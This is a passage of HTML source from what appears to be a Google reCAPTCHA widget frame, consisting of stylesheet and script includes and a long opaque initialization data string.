  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UJcxoeoknpGRXiNhi459Rw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UJcxoeoknpGRXiNhi459Rw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UJcxoeoknpGRXiNhi459Rw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DrxA9c8OmTC4Tw5nCo8OGbMO/[base64]/w6MPw4DDmcOpw57CtVDCr8Opw7Q0BDTDlMOYWyJ4AcKiw4Ulw7ckBxROwqwHwqJGVhrDmwMsLMKNG8O4Q8KZwo8+w4QSwpvDunZoQFbDoUcfw5VJEyhgCsKfw6bDiRMJanXCnV/CsMOnF8O2w7DDlMOAUjAMFz9aVD/DlGXClEvDmwkXw4FEw4ZLwotDXg4ZP8K/czBkw6RnKDDChcKLIXbCosOycsKrZMOjwqjCp8Kyw60Qw5dDwpQOa8OiS8KRw73DoMOewoYnCcKQw7JQwrXCo8OUIcOmwrF2wqseRklyCgMjwp3CpcKUecK5w5Yvw77DnMKOOcOdw4rCnTfCmTfDtycAwpEmH8OpwrPDs8K1w5XDqBLDuhw/E8KPfQVKw4bDl8KvbMOyw7xpw7JLwo/DiXbDhMO1H8OccVhQwqZiw68XR1Ymwqxxw4LCjAc6w7RiYsOCwpXDjcOkwp5nZ8O+QTBfwp8lZMOQw5PDhybDpn0tOQdZwrQFwp/DucKrw7XDqcKNw7TDqsKdZMOlwp/DrkIQHMKoUcKxwoNIw5bDrMOxVljDpcOlHBXCusOWRsOwBRFPw73CgjnDkEnDk8KAw7XDisK1e0ZhLsOXw7B6SUdQwpvDpzQRccKaw7HCrsKyFUTDgSxteg3Cgg7DgMKnwpDCvwzCsMKfw6fCjm/CkDLDlVEzT8ONPn0wI2nDki96YW4Mwo/[base64]/DrTZ0GsO/DQ3CmDbDj8Ofw5vCuzkWUGbCoUfDisOLMMKpw6zDmCzCimXCmBdAw7jCmcK0eEjCgxEUbSPDtsOiS8OwFSfDrRPDv8KuZsKEBMOww4PDtnQGw7XCtsKRFwNjw7XDlDfDkjB8wqhPwoPDl0xJFx7CuAbCtyoPACzDvzTDinjCmA/Cgg4gISp9KmzCjgktEGQGw79sL8OFcUkram/DlmtCwpNbbcOOJcKmAU4lZ8OswrXChltDdcK6ecOTQcOiw4QIw7JKw77CnFcswqFJwrXCrT/CqMOEI3/CqDtEw5fDgMOuw7RLw5hQw4VBFsKCwrtLw5TDuWHDsnghQRFbwp/CocKKP8O8SMOAS8OLw6jCpH3CrEbCucKfSkM4D37DkHdeDsKzGxxGLMKGFMK/emk6AiM8fcKQw5QEw4ddw4vDjcKoDsKfwqkjwprDlURNw412Z8KKwpYTXU0Yw6krS8OGw5ZTDMK5wqXDlcOTwqEfwr8Wwq5SZEsEHcOWwrNnNcK6wr3Cu8Ksw7pxI8KjITsSwoN5YMKgw6/DoAQtwpbDiEAowocUwpDDmsO/wqLCgMK1w7HCgnR3wpzCohJxLGTCtMK5w4YYOFhxSU/[base64]/CqMOYGsOKQGkqworDtMOZw7fCh8OvwokIwqbDj8OxBcOmw7nDrMOGUAg4w6rCq2jClB/ColbCti3CmSzCsHkIXUU8wqhAwoDDgXd+woHCjcOnwoLDp8OYwpwawqwGP8O6wpJxAnIJw5BWFMOjwoNiw70jKFUgw7MteiPCq8OjFAZawo/DrwTDhMKwwrfCoMKJwojDjcKID8KncMKzwo8JAzVnAgDCv8KZasOVacKUAcKFwpnDozfCqA/DpVZxTF5eD8KeYgfClRXDvmrDkcOzO8O9BcOXwoo+fnzDmMOKw6rDicKOIcK1wpBpw6TDtm7Chi9aHnN4wpvDjMOVw5/[base64]/DrghkPcO+bj7Ds8Kawo55KAk0csK7wqgnw6nCiMOtwoExwr/DvQo6wrdKJsOMB8O6wqtKwrXDhMKCwqLCgTRdHxTConJcKMOBw6XDvjglNcOuTsKBwpLCuWNUGw3DhsKdLwXCnRYLBMOuw6vCnMKyQ0HDn2PCt8OmGcOwAn7DkMOuHcOnw4XDmDRIwpzCo8OlIMKkccOQw6TCnARUATvDvgbCtTF6w6sdw4/CmsO3WcOQXsOBwpkOKTNFwpXCpcO5w6PCmMO9w7J4NjQfXMOrAsOEwoZrTCN8w755w5zDkcKfwoxtwq3CrFk9wqHDuHRIw5HDpcOHWkjCjsOVw4Fow4XCrm/CviXCh8OGw79zw5fDkUbCjMO3wosRc8OGfUrDtsKtw5psL8KUFMKcwqB9wrMSEsO5w5VZw5NdUQnCpipOwrxbKGbDmw1NED7CrC7Cm2AXwocjw7PDvR0fQ8O3asOiKl3DrMK0wo/Ch0Qiwr7Dr8OlX8OBDcKeJUM6wq7CpMKmP8KXwrQtwoE3w6LDkzHCjBYAYV4uSsK0w5IRPcOpw6vCksOAw4c/[base64]/CkcKxwoXDoVXDplfDpgTDkMKzKhHDpS7DjwTDvgJBwrB2wpNYwpvDlycfwpfCvHhKw5jDuw3CvXTCmwbDo8OCw4IxwrvDs8KJGk/CkF/DtyJsAVbDpsO/wrbCnsOYO8Kzw68lwrLDmzA1w7XCumBBTMK+w4HCisKOAMKewoYgwpjCjcOnVsOGw67CuTnDgcKMHWhPVjhNw4jDtivCnMKuwpZOw6/[base64]/DssKXw7LCr1XDusOEVsO1wo5UdEcoHl1GcWQEwp3DksK+AglGw5vClikqwr0zTsKNw7nDncKGwo/CjxsscHlSfBNPPlJ6w5jDhQgyD8Krw6Urw7vCuRxESMKJVMKFR8OGwrTDisObSkJJUQfDgkorLMOjAnzCmH0kwr3DtsKfYMOow6XDs0XDqsKywrVuw7Z6Y8Kgw5HDv8Ovw5Jaw7TDh8K/wrzCgDnChBvDqHTCgcKuwovDjyPCtcKqw5jDnMKZeXdDw7clw7gFdsKDYVfDicO9YzvDjsK0dGLClUXDg8KbHMO0OAQIwpHCr2k0w7QlwrgeworClD/[base64]/CvnfCosOdTsOaf8KiQcOQY8KZV8Kgwos+GRfDsHXDoCQpwphxw5MiI1QjFcKEJsO8JsOOb8OSVcOJwrLCulbCt8KmwpYdUsO/[base64]/CtXB2w47Ciy4TMjnDun9IwpXDimTCiMKhwoYjDMK5wo5YPgDDjSPDhWtIKMKUw7seRcOpKj06FzpUIhfCqGxoNsOYA8O2wqMjDHMuwpFnwp3CoHpZDcOubsKqeTfDhQ9mRMOzw63CvMObNMOrw7R+w53DrT42MFQzG8KOPF/CnMOJw5QLZMO1wqooLFI8w4fCu8OMwo/DtsKuPMKEw6wEAMKOwoHDqDbCocOdT8KCw4Vww5fDqjd4XzbCq8OGNFQ8QsOrXWARQzbDnlrDsMOPw7PCtgxWLCMxASzCjcOPbsO/Zjgfw4sOEsOrw5xCLsOENcOAwpYfGlRdwqzCg8OeYhfDlsKZw59cw5PDuMOxw4DDrl7DgMODwoduFsK2aHLCvcO+w4XDpxBRRsOLwp5bwr/[base64]/Cm2nDpsOFwonCqMK6w6Q8CF/CjgdUwrFIckwnKcKVPWpOFVXCuW5UWxcFRWJFBVAADUrDsxgRBsK1wqRfwrfCm8KuBcOtw5kSw6Z+UknCnsOZwrldGgjCnQ1owobCs8KODMOOwq92C8KKwrTCoMOcw7vDuRTCmsKZwoJxaRDDjsK/asKaI8KMTxZ4ZBNTMAnCh8KZw7fCgDrDscKww6Z9AMOAwrBHDsKubcOGNcONflLDojzDkcKyF13Dg8KsHVMcVcKnIzdESsKqJiHDocK/w7Qew4jCqsKywrsxw64two7DoVjDhmXCqcKkOcKiFzHCpcK4Ek/ClMKHdcOwwrM/[base64]/w4hnOkV1aCpUIMKKwr5Hw7YPwqnDiwhrw6MDw7I6wqMDwq3Dl8KnCcKbRnQdV8OwwpNKMMODw4nDpcKpw7NnAcO4w5lyNFx6XcOOTkPCjsKdwqByw5Z0w7jDucOPIsOZdgrDo8Oaw6t/NMOqBD1HPcOOXBEFYWtFUMOENULCtU3CgQtKVlbCk2xtwoJbwr1ww5zCrcK7wofCmcKIWMOCPmHDvXvDoj0JesK/dMKbEHMywrHCuCdAccK6w6tLwopwwpFNwrg5w7nDp8O9M8KcQ8O/Mlxdw7I7wponw5HClnItKCjDrBthLW8bw75hACMFwqBFagvDnsKcMy8aCx0bwqHCqAR1IcO9w5EOw4vCrcOxEgpZw7bDmyRUw7sjCFzCu01sL8Osw5dxw6/Cg8OPVcOCECLDvFZlwrbCqsKOXF9EwpzCtWQWw4bCsAfDrcKMwqJLKcKTwoJqQcOKAirDoxVswodTwr87wqrClHDDtMKLIFnDownDm0TDsjHCmExwwrsnQnzCpj/ClXIedcKEw4/DpcOcCyHDgxdbw77Dm8K+wqVDMnHDr8KxRcKXKsOzwqxjBjXCt8KjdjPDpcKxA2RCQsKvw5DCjhPCmcKjwoPCnzvCrCUAw7HDtsK1TMOew57CjsKnw5PCv3XCkAQ/BsOMHHjChmDDm0NfGcK/BGwbw7loNTdzC8OFwpfDv8KUUMKyw5nDk2QAwowMwrvClRvDkcO8wopwwq/[base64]/[base64]/DvgsuwrQuw57DuijDrBVHdknCrHI9w5fDgk7Dk8KFRTvDuTd2w7JFak/CmsKwwq0Ow5PDuFU3DBU/wr8facKPN2PCvMOJw4YXfcODEsKDwo1dwqx8woUdw6DDncKBDSLCgwbDoMOFNMOFwrwiw4bCsMKGw67DuhDDhmzDjBxtLsKWwqcTwrg9w7UARsO7UcOLwoHDr8OWASHCvWTCiMK6w47CjCXCt8KqwqBKwotmwpE/wq1iWMOzc3PCgMOYX296d8K9w45QSWUSw7lywrLDsWdvT8OzwpV4w596ZsKSa8KFw47CgcKJamTDpDnCj0bChsK6A8KxwrclPBzCpCHCpMO3wrjCpsKMw6bCsGvCi8O9wpvDkcOrwoLCtsO4M8KiUmgnGhPCq8KEw4XDkVhgCxRQOsOPOxYZwpDDhBrDuMOzwp/Dj8ONw6DDuRDDhRlTw6DCnzbDqxQnw6rDj8KmecKmwoXCiMOrw4EMw5V5w5LCmxknw4hbw4ELdcKJwrTDpMOiMMKQwpbCpj/ChMKOwo7CrMKaclLCjcONw5QZw5gaw4gmw5ZCw5/Drk7DhsKlw4zDh8KGwpnDtMOrw5BCwrnDpCLCj3A2w5fDiSzCgMOELhhAECfDrV7DoFwrG2tlw4nCmsKrwoHDsMKDasOjGD9uw75Uw5pow57DvcKZw6V/PMORTGUzE8O9w4xswq04WgRlw7kiV8OJw5Ukwr/[base64]/w7nDsT/CnG/[base64]/DlmdBLykYb8O/wr9hITFULcOuw6nDssOZdsKAw5FkGVktVsOow6cFH8Knw5LDnsOXW8KyAAomwpjDsXXDisO9ISbCr8OBWWEpw4bDrn/DpmXCs3MKwr8zwosdw6NHwqTCoxrCkAbDoy5vw5AQw6Yiw4/[base64]/CmVIPw4p4w4PDssK6LsOSNmbCoMObwp8Sw57DlMOhwoLCoHsfw7jDi8Oww5Yhwq/CvUp2wqRgAsOTwojDpsK3GiDDkMOAwopsRcO8d8OfwqDDnWbDpj00w5/[base64]/wpjDtsOneU3DksO2Y8O4FsOxw7/DpCwoYwAHwozCgcO1wpddw6bDtm3CqBTDplgFwobCmUrDtTnCh2wqw4UaJVxCwojDqTDCv8ODw4LCuiDDpMOhIsOPGsKVw6MCJmEjwrZvw7BmFT/DuXPChnDDkTPCqSXCo8K0CMOFw5QuwqPDl0PDicOjwpZzwpbDuMOjD3htP8OJKMKlwqANwrUhw4M5MxfClx7DlMOuRQLCoMKiTkVOw7NnQ8Kfw5UDw5hNQUwxw6bDlw/DjyLCucO5FsOfJUjDrCxueMKPw6zDmMOBwofCqhZyDy7DpmTCksOJw53DoAvCtXnCrMObRTTDhGLDjhrDuQjDjlrDrsKrwqEBUcK/fi/[base64]/DqMKIwqvDrsKOwpHDgF5gED/DlcOyX8KhBkx1w4hewqbCmcKxw6zClyjCkMK/[base64]/[base64]/wonDisKJeMO7AyBbbWZkw7tdw5kSw6tkwoLCux/CvsKhw5YvwrpaUsO4HTjCmid5wo/ChMOHwrPCgRjCnF88LsK3YsKyJ8Ojc8OAGk/ChykAODBuX03DuC5yw5TCuMORRcKdw5QAf8OGJsK/IMK3TUtCHWcdLxTDhkQhwoZqw7vCmVNbYcKNw6jCpsOJRMKXwo9HKxJUMcOPwpbDhxzDqjrDl8OjOHASwr0xwqM0KsK+VhjCsMO8w4jCgwPChUxZw6PDsEfCli/CgzsSwqjDscOIw7o2w78QOsKtaXnCpMKbHcOvwovCtToewoTDq8KpDzUXe8OWPiIxXcObeUHDl8KXw4fDkGdKOzgrw6jCpcOFw6VAwrLDpFTCgyRPw5nCoC9owr4VQTMMMxnCt8K+wozCnMKww4ZsGj/[base64]/[base64]/DmsOyTMOrW8KsOSxuwohYw7Auw4MuCBYoQmTChizClsOKDBA/w5XCl8OMw7bCgBxyw6g1woXDgCrDjRosw53CucOkJsOjZ8KYw6RiVMKSwpscw6DCt8KoVUc8f8O4d8KZw6DDjH0gw5IzwqvCgWnDqXlQecKXw5YEwocXIVbDjMOgSBjDsXpORsK1MHDDuFLCsXjDviFNKsKhEMKAw53Dg8KXw7LDiMKVQMKEw4/Ck3XDkWDDkCh6wr5Xw7dOwoh6AcKTw5PDt8OpO8OrwrzDnwvCk8KgNMKcw43Dv8ONw7jDmcKRwrsEw40iw5ddGXfCjBbDskwnacOQXMKqacKMw53DuiE/w5V9Xk7CrD8Pw5UWAQfDhsKBwo7DjMK2wqnDsABow5zCucOIJsOOw6BVw6wXHcO5w5JXFMKuwp3DgXTCksKWwpXCtlQzesK3wqtSMjbDv8KCPE3DhMOWBVRwcwTDgF3CqEJtw7oabsKMUcOawqbDisKiKXPDlsO/w5fDiMKQw5FUw797csOIwo/CmsKnwpvChWzCh8OeAEZDEkDDosO7w6ESCx9LwoLDqnorQcKMw5JNYsOxeBTCtynCjDvDhVcwVCjDpcKsw6NXB8ObTzjCg8KGTnUUwpLCpcK1wrPDrzzDtlp/[base64]/fcKxez0GA8Oew5x8wrLDmxLDmsOofMO/BxbDkcKHccK6w5UEcTAZUHVmXcKQbH3Cr8KWMcO2w6HDkcK0FsOdw7A9wqPCqMK8w6Ylw74QO8OOCiJNw69DYMOEw6ZQwpsKwrbDmMKhwozCkwDCuMKHS8KZEn1QXXleWsOnfMOlw6V5w4/DkMKswrzCnMKkw6jDhn5XfUg0CncbWz17wofCl8OcBMKbdznCuWfDqMKAwprDliPDkMOqwqdMCB3Dpg9kwo9DAsKiw6UFwpBkHE3CssO5FMOqwqxvSTFbw6rCpcOJXyzChsO/wrvDrQvDv8K2JFILwpVqw6weYMOgwrNDVnnCsABiw5E6S8O0V1/CkQTCoBzCoVl0AsKfEMKjdsO0AsO0cMOEwoknKWgyGRnCv8OWTGvDpsOOw7vDkU7CmsOkwrxWfC/DlCrCpQh2wqMeWsKzHsKpwq84DFUXFsKRwqJiDsOtKTPDinrDvCUcJwkSXMKMwo8nccKewoFpwpA2w6DClgkqw5x/U0DDlMOzS8KLCgbDlDlwKxjDmFbCn8OBccOVPjkWF1jDu8O4wq/DpCDCmDMuwqTCpjjCr8KSw63DvcOuFsOFw5/DmcKkUT8zP8K1w7zDokB8w4XDsULDtMKPcF7DrUpWV3pqwp/Cu0zChsKPwp7DjT1uwowiw41owqknUU7DjxPDh8Kjw4/[base64]/[base64]/Dt8OGw4bCmMO6VDjCoELCisKmw54wwqrCkMKfEBwKBHNnwrvCjXVdJQDCnEEtwrvDmcK/w5MzPcOMwoV+wrlBwpY3Wy/CgsKLwpF2X8KnwqYAYsKswp5PwpXDlyJHHcKuwrbCk8KXw7BpwqvCpTrDo2VEJxg3eGXDi8K/[base64]/[base64]/CgMOmTzfDs8OQwr/DhBpAZX3CscK5w7luUcKYwpIlwqE3KMOOURg5EsOvw7tnb0N/w7ccTsOvw68Ew5Z7K8OURgzDm8Ohw4AAw4HCtsO1BsOiwoB4FMOTFkTCpFzCiXfDmH1Nw5deAlhoZQbChzh1FsOXw4ccw4LDv8KEwqTDhlUaN8OlGMOrX2RSVsO0w4wYwr3Cs3Zywo4vwqtrwrvChRAIY0htRsKTw4LDhizCk8OCwojDhi/[base64]/[base64]/EMOvwrMAwp/Cp8OXwr5UwrhNwqnDmT4SRzDClcOlecKqwpnCoMKQM8Kwf8OIKk7DjsK0w6nCrCZ7wonCtMKsPcOYwpMaA8Osw43ClARbMXk5wq4hZ37Dnk9+w6zDk8O/wpYgw5jDpcKVwqbDq8KXODbDl1rDhyvDlsK/w7lDbsK4acKrwq85YxLChzbCjn0qwrV6OjnCvcKGw57DrgwPXiJfwoh4wr88wqVkIXHDnmPDu1VLwqxiwqMDw417w4rDhETDhsOowpfDucKtehRgw5HDgCDDpMKMwqHCkxXCoFcGb2AKw5/DiB/CtSZIN8KjYcOww4MMGMOzw4zCiMKDNsOrLnRCJF47RMKcSsKcwqx6aFjCs8OowrgvCCBaw6EtVAbCiWzDi2hmw6DDsMKlOCHCoSEpecOPM8OKw57DlRIiw4tSw4/[base64]/ChFzDrsO8J2E3R8K1wqbDuX/CtxsoLz7DgcOgwr0YwqRYHcKXw5jDisKhwoPDvsOgwpjDtsK+BsO9wr7CmS/CiMKNwqUtesKLDWtYwprCksOLwojCjCjDkENzwqbDol0mwqVcw4rCjsK9LSXCnsOtw6R4wqHCg3U3VT7ClE3Dl8O0wqrCpsK7EMKtw6FvFMOEw4TCpMOafz/[base64]/DrgbCsGcmcnADHjrCtyIFwqjDnMOxCRB4BMK+wqVrRMKlw7LDtkAkHFkSVsOWUcKrwpPCnMO4woQKw5DDgQjDp8K1wpsIw7tLw4YZaW/Ds1QMw4fCjW7DncKOD8K7woEawrDCpcKcRsO5Y8K4w51be1bCpBdyJcK/[base64]/CjnQmw7nCh17Dt8OIZi1Wd8KrflbDoj/[base64]/DmEVfPcKxMUVVLR7CgcKBwroGwonCk8KtP3fCoAodIcOdw7ZYw4FrwqhiwpbDscKzR27DjsO6wp/[base64]/CjQ/DhUPDtCfDnmBBJ8KQZCAfw6XDhMK1w5NCwpFTVMOeByjDpwzCv8KGw5JJa3PDksOOwrIcdsOlw5HCtcKhMcKTw5bClww2w4nDqWlRf8O/wqnChcKJNMKzLcKOw60MWMOew4VBI8K/[base64]/[base64]/w5IfG8KCw6FwwrZkwq8xdcKHMcK3wpthVDVWCnLCpzttLTXDscKuFcO9GcO1B8K6I0sPwoY7SyHDpFzCsMO8wqzDosOYwq5VHg3Dr8OiBg/DjExoH1sSFsKUHcOQUMK7w5LDqxbDh8Obw7vDknweGwpYw6jDrcK4dcOuQsKhw4pkwp/Cg8KoJ8KIw7s3w5TCnz4XQS9Tw6PDg2oHKcOnw7wswpbDrMOUSg0BEMKEOXbCqhvDiMKwVcKtBUTCv8O3wo/CkznCs8K+bUcdw7VpYy/CpnsRwpRVCcK6wpZIJ8OndRTCt3kfwox5w6LDmXorwqIUAsKacV/Ci1TCqCtle1RawqI0w4PCtkx/woJmw6VnBCDCqcOTPsOCwp/Cj0VyZRtqEhrDoMKPw4vDisKYw7EOY8O+aWBywo7DrDJ/w4HCsMKuFyrDo8KZwo8QOVLCqxlMw7krwpnCugoXVcORQllyw6gsJMKdw6ssw5NfR8O4SsOvw6RHKlTDvWPDq8OWMMKgBcOQbsKHw5HDlsKLwoU9w5zCrx4Iw6rDhB7Ctndvw44RL8KOIS/Cm8OFw4DDrsOzOcKmVsKWSEw+w7RgwqsHFMKSwpnDj2nDhxtSKcKcCsK4wqvCkMKEw5rCvMOuwrfCvsKAaMOoLx8hLcK5cTTDt8OuwqoVSWFPPF/DhMOrw4/DhT0ew69tw4BRUwbCosKww5rClsONw7xZJsK8w7XDsV/[base64]/[base64]/DhcO6wrMNccK8wqR+USJ4wrIzwowGDsKowqHCplzDt8KVw77CjsOyMWFOwqs3wqTCrcKFwo8YO8KZH3TDgcO5wrrCqsOjwqrCpyTDgiDCmMKEw43CusOtwqFZwph+FsKMwoIpwpQPXMOVwo9IfMKiw4taT8KBwqt7w6Bhw4/CiFvDrxrCok7CisOgLcOHw71YwqnCrsOxCcObHCQiI8KMchhfcsOiHcKwRsO1MsOGwr/Dqm7DnMOUwoTChS/[base64]/[base64]/CMOpNXpYw7Q4JMOiw6zCnMOpw6zCrMOnZAdICj8eAFcQwqvDrVJzZsOOwrAOwol/FsKmPMKZMMKnw5DDscKcKcOZwoPCpcKPwrtPw7gzw7NqUMKoYB9AwojDlsKMwo7CscOBwonDlSPCu3/DssOgwpNgwprCv8KzT8KYwoZVA8O7w73DoS4CJ8O/[base64]/DrSk2w6PCn8OabMOzYMOYw5IaRn9gw47DrMOtw5w1YE/CiMKnwpbCmEATw6LDsMObeEHDsMOVKyvCsMObGg7CsnEzwprCt2DDrTNYw7xlRsO4Dk9aw4bCncKtw4jDnsKsw4fDkz9CEcKKw73CjcK9DBdYwoPDqD1Vw6nDnRZFw7/Dv8KHKFjDmTLCucKXG29Jw6TCi8Kyw7Ydwp/Cv8OUwoRywqnCtcK7Fg4EdyINI8KPw7LCtG4Qw4dSBUTDncKsOMO5AcKkRwNNw4TDpxFdw6/[base64]/UjPCiMOpw6F7w4haw7bDh1vClGLDvcOkwp/CjcKRw5MMLMOLCcO7M0lRKsKUw5/DqxF4O3fDucKkWQLCr8K3wpFzw5PCiibDkEXCvFDDiE/Cm8OqFMKkQ8OCTMK9OsKWSCsnw69UwotgdsKzK8O6LDIBwovCqMKfwrvDjR9yw48pw6TCl8KPwpQOZcO0wpbCuhDCn2DDtMKzw4xLQcOUwpUZw7nCkcKBwpfCmlfCpCBeO8OYwpV6SsKfNsKhUQV/Rnddw7PDpcKzE1o3VMK/woMBw40Ow5wWIhVERC4sBMKiZMKNwprDisKcwo/CmU7Dl8OgI8KNL8K7TsKtw4fDi8K8wqXCpGHCtXt4I1l1CQ3DsMO8HMOlLMKnecKlwp0UfXtcRTTCnlrCmglKwp7DkyN5JcK/w6LDucKSw4Iyw4JpwqDCssKww6HChMKQOsKTw5TCjcOxwrwmNS7Dj8KVwq7CksKDdT3DlcOCwpvDhcKFOCzDrQAIwrpTGsKEwoTDnThBw4Z+Q8O6eVADXk87wpHDkm5wUcOjdMOAekx6Dn1DJMKbw6bCvMKsLMKOBSc2GEHDvn8lajzDsMKtwofCvBvDlFnDt8KJwp/CswzCmBTCjsKQBsK8GsKrwq7CksOJZsK7ZcOYw6vCvSzCikfCnQUpw4rCkMO2JApewonDhTx9w70aw7RrwqpUDywTwq0rwp5wUxhgT2XDujrDi8OKfhl7woUEGlTCr3A8XMKqGcOrw6zCrSLCpMKCwoHCoMOlWsOMRTvCgAtlw7LDiF/[base64]/DvlTDrcKeehpuwpvDqnRTEsO1wqBAwqfCscOUw5xlw5Nzwo3Dsm8JMGjCp8OGIlVSw6fCgcOtAzAkwpjCikTCtg4oOBjCnGIcHknCpUnCuWRjJkrDjcO7w4jCgz7CgEULA8OQw7ERJ8O6wqUJw7PCn8O6NiNRwoLDtljDkC7DsDfDjT8pEsOgGMOmw6g/[base64]/DhkjDjmsKDsOdYjfDpsODw4XCuTMnw5DDsRJsFcO3BmUgQHjCqMKJwrhqZ2/Di8Ktwo/DgMKWw4UywpfDuMOfw5nCil7Dr8Kbw7TDgRHCjsKtw7bDgMOfBEHDisKyFsKYwoUzSMOvI8OFCMOROEgUwpEuVsOxIzDDgHHDoljChcOyVwjCg1jDt8OawqbDr37CqcOTwp8BMXEHwqlBw4Udwr3CqsKlSMKfCsKuIR/ClcKES8KICR8RwrjDosKxw7jDq8K/w6zCmMKzw6l5w5zCssODesKxBMOow4gRw7ErwrYONkfDgMOPQcK/w5wxw4lMwo9gGztywogbw7Z7FsOYA1pCwoXDtsOxw7HDp8KwUgzCsTvDsHzDm2PCpMOWGsOwEVLDncO6AcOcw4B0CX3DhVTDnETDtggxw7PCqRU1w6jCmsKAwpUHwpR/c0PCsMKTwpsiOUIpWcKdwp/DrsKrN8ONOcKTwpA5N8OXw5TDk8KrAipkw4jCsyV1WDtFw4/[base64]/DlMOpb8K3wpHCvcKAw5gDOsKzMhdew7kCHsKaw6Qew7ZAZMKYw7Naw4VbwrLCvcO6NjrDnCnCncOHw7nCjkBbBcObwq/[base64]/DlSbCg8K/W8K/[base64]/DtUjDusKSEMK9w6rCrMKYwqXCsxg4AcKebS9vw6hfwqNGwpMww6tZw7bDvEFKKcOiwrd/[base64]/[base64]/Dg2bDrMOcXUjCkkprw77Cq8KKwr8rwroANMObJUBNesKTwqQJRsOqScO/w7vCosOow7DDn0BjEMK0RcKidQjCuT9nwr0rwpktSsOTwp/Dnx/ClkwpTcKpWMO+wqRROTUvJDpxdsKBwq3CjDvDvsK/[base64]/[base64]/d1J9B1HDrRfDr1nDtsObQxA4ccKewpnCv27DlgPDiMKPwrPCm8Oqw4pRw7VMLCnDo2DDvWPDpgDChFrCp8OPOsKvZ8K4w5LDsTolTH3ChcOpwr5vw5ZUfyPCug8xBVVew497HytEw5oTw6nDj8OTw5Z9bMKUw7tEJ19NXm/Ds8KfacOMAMO6aiVrwothKsKdcHRAwqUNw6Uew6rDksOdwp4oZSTDp8KAw4zDkA1FMUxSc8KAN2fDp8KywrxdY8K7JWUOGMOZY8OFw4cRLWQ7fMOTWzbDmAPCmsKYw6HCi8OgXMOBwpQIw5/DmMKrGy3Ck8Kpa8KjdCZXS8OZMHTCsTogw6vDhQTDlnnCvD/DkmXDlRcWw77DhxTDm8KkMy0bdcKww4d1wqV/[base64]/Dn8KmSXjDsjQKwrnCksO0woTDlMKgHmo1w51+wr7CvCw7HMKcw47Cti5IwrBww45pFsKOwpPCsUQoahAeAsK4IMOewoYTMMOfRk/[base64]/CgUVxwqUJMiArw4XDlsOMw6DCtsKdw5how73DjSMcwqvCjMOzw4/[base64]/[base64]/Cr8OYwpfChsOAwq/ClwUQbMK8wqwpUDvDjsOIwpBWbA0RwpzDjMKbFMORwph4egnDqsK0wpkEwrdLRsK7woDCvMKFw6LCtsOuP0DDkUByLAjDrW9aSwwxfcOIw6UEYsKrasKoSMOXw44dR8KDwoNqOMKCasKkcUI6w4LCr8K2TsOKUDg/Q8OuZcOQwrvCvCUPaQlvwpFVworCisKzw5YkDMOnLMOSw7ERw7zDjMOcwoVQbMONcsOjKXzChMKBwq8fw5ZbEmRxQsKwwq4mw7oNwoMrWcKTwpQkwpFoMMOrB8OYw75awpjClW7CgcK7w47DpMOKPA08UcOdNzfClcKSwotswp3CksOpS8Omw5/Cj8KQwoIJa8OSw5AERmDDp2xZIcKkw6vDpcK2w6YvRCXDqSLDtMOAG37DhilobsOUPmrDhcOYC8KAPsO1wrRbZcOyw4XDu8Omwp/DqA1gLwvCsAIZw7Zlw5UHTsOnwrbCqcKwwrkfw4TCoj8Nwp3Cq8KdwpjDjDUVwoBXwrdTO8KVwpTCtzzCmQDCtcOjUMOJw5nDqcKLVcKiwofDnsKnwpckw7oSTGLCrcOeTCJow5PCiMORwqHDgsKUwqtvw7XDp8OCwrQow5/ClsOkw6TCjcK2W0odWTbCmMKnEcKIJyXCrBhoMF3Cp1hww43DqnLCl8OUwpJ4wq0lVRs4R8Kcw7gXLWMOwpLCrDgUw5DDoMOdKSBZwopkw4vDuMOxQcORw7TDlWQnw4bDpMO4AFHCkMKvw47Cl2kAYXh1w4JVIMK6Uj3CmifDtMOkAMOZAsKmwoTDgQ/ClcOeTsKGwp/[base64]/KMOfXsO0IsOvC8K9NcOzwoLCq8OVLnbDkQ0Kw6DDqsKrTMKowp0uw6jDmcKjP2NpVsOUw63CmcOTGjQIDcOVwrVjw6PDq2TCmcOMwpVxbcOVWMKvFcKJwqLCnMOAAXEUw5Yjw7c4wprCiVzDhsKLDcOGw5TDlSAdwoJjwoYwwpF3wpTDn3HDpl/Crm0Jw4rCmcOpwpfDv1zCgMOmw6fCo3/[base64]/CtRREwps6wpx/w75ZQmDCscKNw7cwbEJ4dX5CZ0BBOMOROSgSw590w5fDv8OpwqJONUF6w700DCVJwpXDmcKsCUzCkEpiRcOhQk5NIsONwpDCm8K/[base64]/[base64]/DjMOpUWzCjlvDpcOawo5QSCIgwoInw4ZkwojDosOkw5zDqMK/[base64]/DqsOTL8KFwo08w69Dw47DncOqwp0dwrXDp8KEwr9Zw4jDv8K5wrXCqcK8w5N/HVjDiMOqIcO/wqbDrElow6jDrwhiwrQjw4QHCsKWwrUHw65aw6HClzZpw5bCg8OTTEvCigsuMjpOw5JoLcKuf1ocwodowrbDs8KnC8OFQ8OzST3Dn8OwSW/CqcKsBlw8XcOYw4nDuDjDq0c3aMKLTxrCjcKKJWIOcsOowp/DpMKCMFNHwqHDoxzCm8K1wpvClMOmw7AMwrTDvDIiw6lPwqh+w4IxVnHCrMKXwoU7wrxfO3kPw7wwc8ONw4fDvQxZH8OjVMKWEMKawrHDl8OqXMKXccK2w5TCr37DqUPDpWLCucKQwpnDtMKIGn/CrQF8S8KawpjCrkYGIxtlODpWfsKnwrpLdkMOIm0/[base64]/CtXEWSkjDlCdpOMO7TcKowr0OeEXDl8K9JSNyBDVKQzJ1P8OqJWXDrj/D